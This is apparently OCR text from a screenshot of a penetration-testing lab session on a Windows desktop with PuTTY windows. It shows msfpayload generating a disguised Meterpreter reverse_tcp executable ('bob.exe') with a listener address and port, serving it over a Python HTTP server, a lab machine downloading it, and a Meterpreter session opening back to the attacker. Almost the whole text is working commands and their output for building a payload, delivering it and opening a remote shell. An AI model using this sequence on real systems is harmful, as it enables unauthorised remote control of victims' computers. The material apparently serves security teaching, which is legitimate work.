 My Documents
supe
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Hidden Icons
TweetDeck
SortMe
bob.exe
supercalc.exe
PuTTY
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.92.11
6 LPORT=1080 X > /tmp/academy/bob.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LHOST=192.168.92.116,LPORT=1080
bt framework3 #
PuTTY
bt academy # pwd
/tmp/academy
bt academy # ls
bob.exe
bt academy # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.92.100 - - [02/Mar/2009 05:07:29] "GET / HTTP/1.1" 200 -
192.168.92.100 - - [02/Mar/2009 05:07:34] "GET /bob.exe HTTP/1.1" 200 -
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.92.116:1080 -> 192.168.92.100:3862)
meterpreter >